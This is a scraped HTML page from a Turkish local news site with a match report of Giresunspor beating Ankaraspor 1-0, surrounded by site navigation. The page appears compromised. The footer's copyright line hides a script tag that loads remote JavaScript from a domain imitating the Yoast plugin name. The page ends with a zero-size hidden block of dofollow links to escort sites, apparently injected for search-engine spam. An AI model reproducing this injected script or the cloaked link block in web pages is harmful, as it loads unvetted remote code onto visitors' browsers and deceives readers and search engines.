href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunun-Guce-ilcesinde-bir-kisinin-hayvanlariyla-birlikte-cig-altinda-kalarak-oldugu-bildirildi-597x336.jpg);"></div><h4>Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</h4></a><div class="kategoriSur">GÜCE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-yemegi-3-447x336.jpg);"></div><h4>Çotanakspor da Yemekler Kazım Kara&#8217;dan</h4></a><div class="kategoriSur">BURSADA GİRESUN, DİĞER</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-orhanelide-3-446x336.jpg);"></div><h4>Çotanakspor 2. Devreye Hızlı Başladı</h4></a><div class="kategoriSur">BURSADA GİRESUN, DİĞER</div></div></div><div class="temizle"></div><div style="width: 100%; height: 336px; overflow: hidden; display: block; margin-bottom: 10px;"><div itemscope itemtype="http://schema.org/Article"> <meta itemprop="image" content="https://bursagiresunhavadis.com/wp-content/uploads/2021/02/giresunspor-ankaraspor-480x336.jpg"></meta> <div class="resimDetay2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/02/giresunspor-ankaraspor-480x336.jpg); margin-bottom: 0px; margin-right: 10px; position:relative!important;"></div></div><div class="haberDetay2"><h1 itemprop="headline">Çotanaklar gümbür gümbür geliyor 1-0</h1><h2 itemprop="description"><p>Yeşil-beyazlılar istatistikleri alt üst ederek şampiyonluk koşusuna devam ediyor. Çotanaklar, Ankaraspor’u Caner Hüseyin’in attığı golle devirerek üst üste 11. galibiyetini aldı, 1. Ligin peş peşe en fazla kazanan takımı olarak tarihe geçti.</p></h2><div class="temizle"></div><div style="margin: 0px 0px 0px 0px; width: 440px; height: 65px; overflow: hidden; display: block; position: absolute; bottom: 0px;"><div class="haberEklendi2"><span>Bu haber 20 Şubat 2021 - 22:49 'de eklendi ve</span> <strong><div class="formated_post_view"><span>Post View : </span> 276</div></strong> <span>kez görüntülendi.</span></div><div class="singleFacebook"><a target="_blank" href="https://www.facebook.com/share.php?u=https://bursagiresunhavadis.com/cotanaklar-gumbur-gumbur-geliyor-1-0-h18815.html" title="facebook"><i class="fa fa-facebook"></i></a></div><div class="singleTwitter"><a target="_blank" href="https://twitter.com/intent/tweet?text=Çotanaklar gümbür gümbür geliyor 1-0&url=https://bursagiresunhavadis.com/cotanaklar-gumbur-gumbur-geliyor-1-0-h18815.html" title="twitter"><i class="fa fa-twitter"></i></a></div><div class="singleLinkedin"><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://bursagiresunhavadis.com/cotanaklar-gumbur-gumbur-geliyor-1-0-h18815.html" title="linkedin"><i class="fa fa-linkedin"></i></a></div><div class="singleYorum"><a href="https://bursagiresunhavadis.com/cotanaklar-gumbur-gumbur-geliyor-1-0-h18815.html#respond" title="yorum yaz"><i class="fa fa-comments"></i></a></div><div style="float: right;width: auto; height: auto; overflow: hidden; display:block;"><a href="javascript:;" id="increase-font" class="buku"><i class="fa fa-plus" aria-hidden="true"></i></a><a href="javascript:;" id="decrease-font" class="buku"><i class="fa fa-minus" aria-hidden="true"></i></a></div></div></div></div><div class="temizle"></div><div id="solBlok"><div class="detayHaber"><div itemprop="articleBody" class="habericiResim"><p><strong>Çotanaklar gümbür gümbür geliyor</strong></p><p>Yeşil-beyazlılar istatistikleri alt üst ederek şampiyonluk koşusuna devam ediyor. Çotanaklar, Ankaraspor’u Caner Hüseyin’in attığı golle devirerek üst üste 11. galibiyetini aldı, 1. Ligin peş peşe en fazla kazanan takımı olarak tarihe geçti.</p><p>STAT: Çotanak Spor Kompleksi</p><p>HAKEMLER: Çağdaş Altay **, Orkun Aktaş **, Mehmet Emin Tuğral **</p><p>GİRESUNSPOR: Onurcan ***, Hayrullah ****, Diarra ***, Sergen ***, Hüsamettin ***, Mehmet***, Nalepa ** (Dak. 73 Uzodimma **), Sergio *** (Dak. 90 Kerem), Caner Hüseyin ****, Eren Tozlu ** (Dak. 59 Erol Can ***), Balde ***</p><p>ANKARASPOR: Tomas Osorio **, Levent **, Ali ** (Dak. 83 Aydın), Ercan ***, Mudimu **,, Mahmut *  (Dak. 46 Engin *), Tevfik **, Doğukan * (Dak. 67 Barış **), Halil İbrahim * (Dak. 46 Erdem **), Pedersen* (Dak. 56 Basit Umar **), Olatunbosun  **</p><p>GOL: Dk. 17 Caner Hüseyin (Giresunspor)</p><p>SARI KARTLAR: Sergio, Sergen, Nalepa (Giresunspor) &#8211; Mahmut, Basit Umar (Ankaraspor)</p><p>Oynadığı son 10 maçı kazanan Çotanaklar’ın son kurbanı Ankaraspor oldu. Peş peşe 11. Galibiyetini elde eden Yeşil-beyazlılar, lig tarihinde üst üste en fazla kazanan takım olarak tarihe geçti.</p><p>Ankaraspor’u misafir eden Giresunspor’un 17. Dakikada geliştirdiği atakta Balde’nin direkten dönen topunu Caner tamamladı ve takımını 1-0 öne geçirdi.  Konuk ekip 34’te Marcus ile net fırsattan yararlanamadı ve ilk yarı Giresunspor’un üstünlüğü ile tamamlandı. 49. Dakikada Ankarasporlu Ercan’ın kafa vuruşunda Hayrullah topu çizgi üzerinden uzaklaştırdı. 72’de Sergio, 79’da ise Erol ile gole çok yaklaşan Çotanaklar sahadan 1-0 galip ayrıldı ve puanını 50’ye çıkardı.</p><p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter size-medium wp-image-18817" src="https://bursagiresunhavadis.com/wp-content/uploads/2021/02/giresunspor-ankaraspor1-600x408.jpg" alt="" width="600" height="408" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2021/02/giresunspor-ankaraspor1-600x408.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2021/02/giresunspor-ankaraspor1-1024x697.jpg 1024w, https://bursagiresunhavadis.com/wp-content/uploads/2021/02/giresunspor-ankaraspor1-768x523.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2021/02/giresunspor-ankaraspor1-1536x1046.jpg 1536w, https://bursagiresunhavadis.com/wp-content/uploads/2021/02/giresunspor-ankaraspor1-494x336.jpg 494w, https://bursagiresunhavadis.com/wp-content/uploads/2021/02/giresunspor-ankaraspor1-441x300.jpg 441w, https://bursagiresunhavadis.com/wp-content/uploads/2021/02/giresunspor-ankaraspor1-350x238.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2021/02/giresunspor-ankaraspor1-235x160.jpg 235w, https://bursagiresunhavadis.com/wp-content/uploads/2021/02/giresunspor-ankaraspor1-189x129.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2021/02/giresunspor-ankaraspor1-79x54.jpg 79w, https://bursagiresunhavadis.com/wp-content/uploads/2021/02/giresunspor-ankaraspor1.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px" /></p><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh swp_default_full_color swp_individual_full_color swp_other_full_color scale-100 scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="18815" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fcotanaklar-gumbur-gumbur-geliyor-1-0-h18815.html" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fcotanaklar-gumbur-gumbur-geliyor-1-0-h18815.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=%C3%87otanaklar+g%C3%BCmb%C3%BCr+g%C3%BCmb%C3%BCr+geliyor+1-0&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fcotanaklar-gumbur-gumbur-geliyor-1-0-h18815.html" data-link="https://twitter.com/intent/tweet?text=%C3%87otanaklar+g%C3%BCmb%C3%BCr+g%C3%BCmb%C3%BCr+geliyor+1-0&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fcotanaklar-gumbur-gumbur-geliyor-1-0-h18815.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetle</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fcotanaklar-gumbur-gumbur-geliyor-1-0-h18815.html" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fcotanaklar-gumbur-gumbur-geliyor-1-0-h18815.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fcotanaklar-gumbur-gumbur-geliyor-1-0-h18815.html" onClick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" data-cf-modified-fa62af0ed91ad6a2bf64d562-=""><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Paylaşımlar</span></span></div></div><div class="swp-content-locator"></div><script type="fa62af0ed91ad6a2bf64d562-text/javascript">var minFont = 16;var maxFont = 36;$('#increase-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=maxFont) {s += 1;}p[i].style.fontSize = s+"px"
}return false;});$('#decrease-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=minFont) {s -= 1;}p[i].style.fontSize = s+"px"
}return false;});</script></div></div><div class="temizle"></div><div class="detayEtiket"></div><div class="temizle"></div><div style="text-align: center; width: 100%; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/ayyildiz-haber-alti.gif"></div><div class="temizle"></div><div style="width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 15px;"><div class="sablon4ek"><a href="https://bursagiresunhavadis.com/emin-baskan-sozunu-tuttu-giresunspor-transfer-tahtasini-acti-h35144.html" title="Emin Başkan Sözünü Tuttu! Giresunspor Transfer Tahtasını Açtı!"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Son-Dakika-Emin-Baskan-Sozunu-Tuttu-Giresunspor-Transfer-Tahtasini-Acti-189x106.webp);"></div><strong>Emin Başkan Sözünü Tuttu! Giresunspor Transfer Tahtasını Açtı!</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/bursada-gundem-giresunspor-h35092.html" title="Bursa’da Gündem Giresunspor"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursada-giresunspor-yardim-kampanyasi-12-189x126.png);"></div><strong>Bursa’da Gündem Giresunspor</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/giresunspor-pes-etmedi-2-0dan-dondu-1-puani-kapti-h35060.html" title="Giresunspor Pes Etmedi: 2-0’dan Döndü, 1 Puanı Kaptı!"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunspor-Pes-Etmedi-2-0dan-Dondu-1-Puani-Kapti-189x132.jpg);"></div><strong>Giresunspor Pes Etmedi: 2-0’dan Döndü, 1 Puanı Kaptı!</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/tffden-dev-operasyon-tanidik-isimler-var-h35021.html" title="TFF&#8217;den Dev Operasyon: Tanıdık İsimler Var!"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/d-e-p-r-e-m-m-m-189x111.webp);"></div><strong>TFF&#8217;den Dev Operasyon: Tanıdık İsimler Var!</strong></a></div> </div><div class="temizle"></div><div style="position:relative!important; width: 670px!important; height: 336px; overflow: hidden; margin-bottom: 15px; margin-right: 10px; float: left; display: block!important;" class="swiper-mansetHabers"><div class="swiper-wrapper"><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Doc.-Dr.-Alcelikten-Korkutan-UyariDunyayi-Kanser-Pandemisi-Bekliyor-597x336.webp);"></div><strong>Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunun-Guce-ilcesinde-bir-kisinin-hayvanlariyla-birlikte-cig-altinda-kalarak-oldugu-bildirildi-597x336.jpg);"></div><strong>Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-yemegi-3-447x336.jpg);"></div><strong>Çotanakspor da Yemekler Kazım Kara&#8217;dan</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-orhanelide-3-446x336.jpg);"></div><strong>Çotanakspor 2. Devreye Hızlı Başladı</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/emin-baskan-sozunu-tuttu-giresunspor-transfer-tahtasini-acti-h35144.html" title="Emin Başkan Sözünü Tuttu! Giresunspor Transfer Tahtasını Açtı!"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Son-Dakika-Emin-Baskan-Sozunu-Tuttu-Giresunspor-Transfer-Tahtasini-Acti-597x336.webp);"></div><strong>Emin Başkan Sözünü Tuttu! Giresunspor Transfer Tahtasını Açtı!</strong></a></div></div><div class="noktalar4"></div></div><script type="fa62af0ed91ad6a2bf64d562-text/javascript">var swiper = new Swiper('.swiper-mansetHabers', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHabers a ").bind("click", function() {window.location.href=$(this).attr('href');});</script><div class="temizle"></div><div class="baslik1"><span class="info"></span><h4><span class="title">HABER HAKKINDA GÖRÜŞ BELİRT</span></h4><div style="position: absolute;right: 10px;top: 5px;font-size: 12px;font-weight: 800;">Yorum Yok</div></div><div class="temizle"></div><div class="yorumYap"><style>#respond a{color:#FF5732;font-size:12px;font-weight:700;text-decoration:none}#respond strong{color:#454545;font-size:12px;font-weight:400!important;margin-bottom:5px;display:block;text-decoration:none}</style></div><article class="comment-list"><p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p></article><div id="fb-root"></div><script type="fa62af0ed91ad6a2bf64d562-text/javascript">(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1&appId=325510860880549";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-comments" data-href="https://bursagiresunhavadis.com/cotanaklar-gumbur-gumbur-geliyor-1-0-h18815.html" data-width="667" data-num-posts="10"></div></div><div id="sagBlok"><div style="width: 300px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunsporda-transfer-yasaginda-sona-gelindi-h35004.html" title="Giresunspor’da transfer yasağında sona gelindi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresunspor-189x106.jpg);"></div><strong>Giresunspor’da transfer yasağında sona gelindi</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunspor-nasil-bu-hale-geldi-h32490.html" title="Giresunspor nasıl bu hale geldi?"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/11/giresunspor-189x126.jpg);"></div><strong>Giresunspor nasıl bu hale geldi?</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunspor-yine-maglup-oldu-h31995.html" title="Giresunspor yine mağlup oldu!"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/04/giresunspor-kocaelispor-189x106.webp);"></div><strong>Giresunspor yine mağlup oldu!</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunspor-icin-yuregini-koy-kampanyasi-h31265.html" title="&#8220;Giresunspor İçin Yüreğini Koy&#8221; Kampanyası"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/12/giresunspor-yregini-ortaya-koy-kampanyasi-189x107.jpg);"></div><strong>&#8220;Giresunspor İçin Yüreğini Koy&#8221; Kampanyası</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunspor-gurbette-yasayan-hemserilerini-unutmadi-h30422.html" title="Giresunspor Gurbette Yaşayan Hemşerilerini Unutmadı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/08/giresunspor-uzeyir-aktas-176x132.jpg);"></div><strong>Giresunspor Gurbette Yaşayan Hemşerilerini Unutmadı</strong></a></div></div><div class="temizle"></div><div style="width: 300px; height: auto; overflow: hidden; display:block;"><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/umutlar-son-haftaya-kaldi-h29761.html" title="Umutlar Son Haftaya Kaldı"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/06/giresunspor-umraniyespor-237x133.jpg);"></div><h4>Umutlar Son Haftaya Kaldı</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/giresunun-dostu-yok-h29737.html" title="Giresun&#8217;un Dostu Yok!"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/05/Spor-Toto-Super-Ligin-36.-haftasinda-Giresunspor-kendi-evinde-Trabzonspora-4-2-maglup-oldu.-237x158.jpg);"></div><h4>Giresun&#8217;un Dostu Yok!</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/cotanaklar-trabzon-macina-odaklandi-h29617.html" title="Çotanaklar, Trabzon maçına odaklandı"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/05/irfan-buz-giresunspor-237x148.jpg);"></div><h4>Çotanaklar, Trabzon maçına odaklandı</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/giresunsporda-irfan-buz-donemi-basladi-h29499.html" title="Giresunspor&#8217;da İrfan Buz dönemi başladı"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/05/giresunspor-irfan-buz-237x154.jpg);"></div><h4>Giresunspor&#8217;da İrfan Buz dönemi başladı</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/giresunsporda-hakan-keles-ile-yollar-ayrildi-h29490.html" title="Giresunspor&#8217;da Hakan Keleş ile yollar ayrıldı"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/05/hakan-keles-isstifa-237x134.jpg);"></div><h4>Giresunspor&#8217;da Hakan Keleş ile yollar ayrıldı</h4></a></div></div></div></div><style>#socialslide{background:#ffffff;-moz-box-shadow:inset 0 0 3px #333;-webkit-box-shadow:inset 0 0 3px #333;box-shadow:inner 0 0 3px #333;width:300px;position:fixed;bottom:39px;right:5px;display:none;z-index:99999999999999;height:auto;overflow:hidden}#socialslide font{width:280px;height:auto;overflow:hidden;line-height:40px;background:#e6242b;color:#ffffff;display:block;padding:0px 10px;font-weight:700}</style><script type="fa62af0ed91ad6a2bf64d562-text/javascript">$(window).scroll(function(){if($(document).scrollTop()>=$(document).height()/4)$("#socialslide").show("slow");else $("#socialslide").hide("slow");});function closesocialslide(){$('#socialslide').remove();$.ajax();}</script><div id="socialslide" style="display: none;"><a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; return closesocialslide();" style="color: #ffffff; font-size: 12px; font-weight: 900; position: absolute; right: 10px; top: 11px;" data-cf-modified-fa62af0ed91ad6a2bf64d562-=""><i class="fa fa-times"></i></a><font style="font-weight:900">İLGİNİZİ ÇEKEBİLİR</font><div style="width: 280px; height: auto; overflow: hidden; display:block; padding: 10px 10px 0px 10px;"><div class="ilgiceker"><a href="https://bursagiresunhavadis.com/cotanaklar-baskentte-h29190.html" title="Çotanaklar Başkent’te"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/04/takim_baskent-1-giresunspor-81x44.jpg);"></div><strong>Çotanaklar Başkent’te</strong></a></div> <div class="ilgiceker"><a href="https://bursagiresunhavadis.com/giresunspor-sevdalilari-istanbulda-bulustu-h28892.html" title="Giresunspor Sevdalıları İstanbul’da Buluştu"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/03/giresunspor-istanbul-81x54.jpg);"></div><strong>Giresunspor Sevdalıları İstanbul’da Buluştu</strong></a></div> </div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="fa62af0ed91ad6a2bf64d562-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="fa62af0ed91ad6a2bf64d562-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a 